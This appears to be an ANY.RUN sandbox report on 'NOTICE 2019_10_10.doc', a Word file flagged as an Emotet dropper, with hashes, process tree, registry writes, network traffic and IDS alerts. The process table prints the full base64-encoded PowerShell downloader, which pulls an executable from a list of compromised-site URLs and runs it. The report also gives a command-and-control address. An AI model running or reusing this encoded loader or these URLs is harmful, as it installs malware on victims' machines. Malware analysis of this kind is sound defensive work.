| File name: | NOTICE 2019_10_10.doc |
| Full analysis: | https://app.any.run/tasks/2406149c-50ec-4476-a604-78143244f1e4 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 08:31:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: bypass, Subject: Plastic, Author: Karen Denesik, Keywords: Saint Vincent and the Grenadines, Comments: Auto Loan Account, Template: Normal.dotm, Last Saved By: Cody Kuphal, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 22:14:00 2019, Last Saved Time/Date: Wed Oct 9 22:14:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 167, Security: 0 |
| MD5: | CC31D7308EEAE38C3D5BC7C0559A36AD |
| SHA1: | 01CAA1CC46BE538F768409A8535483F1B3D925D8 |
| SHA256: | E46E631A00AC65FED275D1A549FE019DC9BB88DFF591056E76CBB14E28C2DF2B |
| SSDEEP: | 6144:Q2ZclKlALkI07NSU4jJnOATfDtiETe3n/iSs6:Q2ZclKUX07NSU4V/PVEi |
MALICIOUS
Application was dropped or rewritten from another process
- 77.exe (PID: 1560)
- 77.exe (PID: 2484)
- msptermsizes.exe (PID: 1152)
- msptermsizes.exe (PID: 1428)
Downloads executable files from the Internet
- powershell.exe (PID: 2600)
Connects to CnC server
- msptermsizes.exe (PID: 1428)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2600)
Executable content was dropped or overwritten
- powershell.exe (PID: 2600)
- 77.exe (PID: 2484)
Creates files in the user directory
- powershell.exe (PID: 2600)
PowerShell script executed
- powershell.exe (PID: 2600)
Starts itself from another location
- 77.exe (PID: 2484)
Connects to server without host name
- msptermsizes.exe (PID: 1428)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2752)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | bypass |
|---|---|
| Subject: | Plastic |
| Author: | Karen Denesik |
| Keywords: | Saint Vincent and the Grenadines |
| Comments: | Auto Loan Account |
| Template: | Normal.dotm |
| LastModifiedBy: | Cody Kuphal |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 21:14:00 |
| ModifyDate: | 2019:10:09 21:14:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 167 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Dicki - Lubowitz |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 195 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Keebler |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
6
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1152 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 77.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1428 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1560 | "C:\Users\admin\77.exe" | C:\Users\admin\77.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2484 | --800a80a | C:\Users\admin\77.exe | 77.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2600 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADIANQA5ADgAOAA4ADkANwA0ADAAMQA9ACcAeAAwAGIAOAA3AGMAMgA3ADIAMAAyADQANQAnADsAJAB4ADAAMgA1ADUANQAwAGIAOQAyAGIAIAA9ACAAJwA3ADcAJwA7ACQAeAB4ADYAOAA4AHgAYwBjADAANQA0AD0AJwBiADYAMQBjADkANwAyADgAOAA1ADcAYwAnADsAJABjAGMAMAA3AGIAMwBjADUAMwA3ADAANQBjAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJAB4ADAAMgA1ADUANQAwAGIAOQAyAGIAKwAnAC4AZQB4AGUAJwA7ACQAYgA0ADEAMQA3ADgANABjADkAOQA4AGIAMQA9ACcAYwBjADAAOQBjADAAMQB4ADIAOQA1ADAANgAnADsAJAB4ADUAMABjAHgAMAA4ADQANwA4ADUAMAA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAFQALgBXAEUAQgBjAEwAaQBFAE4AdAA7ACQAYgA2ADYANQA2ADYANwAwADUAeAAwAD0AJwBoAHQAdABwADoALwAvAGIAbAB1AGUAbABpAG8AbgBjAG8AbgBmAGwAaQBjAHQAcwBvAGwAdQB0AGkAbwBuAHMALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADUAcwBrADUANAAwADYAOAAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHcAaQBuAHoAZQByAGgAbwBmAC0AawByAGkAZABsAG8ALgBjAG8AbQAvAHUAcAAvAGcAcQBmAG0AMwAyADgANgAxAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AYwBvAHMAYwBvAHIAdQBiAGIAZQByAC4AYwBvAG0ALwBsAHoAaABmAGIALwAzAGwAegBpAGoAawAyADcANQAvAEAAaAB0AHQAcAA6AC8ALwBoAHUAeQBuAGQAYQBpADMAcwB0AGgAYQBuAGgAaABvAGEALgBjAG8AbQAvAHAAaQBjAHQAdQByAGUAcwAvAHAAOQAxADAANAAvAEAAaAB0AHQAcABzADoALwAvAHcAZQBhAHIAZQB0AHgAdgBlAHQAcwAuAGMAbwBtAC8AYgBhAHQALgBmAHUAbgBjAHQAaQBvAG4ALwBwADEAYgBqAG4AOQAyADQANgA2AC8AJwAuACIAUwBwAEwAYABpAFQAIgAoACcAQAAnACkAOwAkAGMANQA0AGIANQA5ADgAMQAwADAAeAAzAD0AJwBiADcANAA2ADkAMAAzADAANQBiADEANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA3ADUAMABjADkAMgA3ADcAMQBiADkAIABpAG4AIAAkAGIANgA2ADUANgA2ADcAMAA1AHgAMAApAHsAdAByAHkAewAkAHgANQAwAGMAeAAwADgANAA3ADgANQAwAC4AIgBEAGAAbwBXAE4AYABsAG8AYQBkAEYASQBgAEwARQAiACgAJAB4ADcANQAwAGMAOQAyADcANwAxAGIAOQAsACAAJABjAGMAMAA3AGIAMwBjADUAMwA3ADAANQBjACkAOwAkAGIAYgAwADAANwAxADAAYwA5AGMAMQAxAGIAPQAnAGMAYgA0ADQANQA5AGMAYgAyADAAOQBjAGIAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABjAGMAMAA3AGIAMwBjADUAMwA3ADAANQBjACkALgAiAEwAZQBuAGAAZwB0AEgAIgAgAC0AZwBlACAAMwA5ADkANgA3ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABgAEEAUgB0ACIAKAAkAGMAYwAwADcAYgAzAGMANQAzADcAMAA1AGMAKQA7ACQAeAAyADkAMAA5AGIAMQAwADcAMAAzADAAMgA9ACcAYwA1ADAAOQB4ADAAMAAwADEAMwB4ADcAJwA7AGIAcgBlAGEAawA7ACQAeAA5AGMANQAyAGMAMAA0AGIAMQA5ADAANwA9ACcAYgAyADAAMAAzADAAOQBjADIAMQB4AGIANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADUAMQAwADYAYgBjADQAMABjADcANAA9ACcAeABjADEAYwAxADAAeAAyADgAOAAwADMANgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2752 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\NOTICE 2019_10_10.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 235
Read events
1 412
Write events
691
Delete events
132
Modification events
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <#` |
Value: 3C236000C00A0000010000000000000000000000 | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB9C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UUFXGVB5JYK5V1UQVXYY.temp | — | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A02F6F83.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9F032B7F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\ECA1DBA8.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\86A3C7F6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F5251789.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\95E4CF74.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1428 | msptermsizes.exe | POST | — | 110.36.234.146:80 | http://110.36.234.146/prov/ | PK | — | — | malicious |
2600 | powershell.exe | GET | 200 | 160.153.74.197:80 | http://bluelionconflictsolutions.com/wp-includes/5sk54068/ | US | executable | 205 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1428 | msptermsizes.exe | 110.36.234.146:80 | — | National WiMAX/IMS environment | PK | malicious |
2600 | powershell.exe | 160.153.74.197:80 | bluelionconflictsolutions.com | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bluelionconflictsolutions.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2600 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2600 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2600 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1428 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |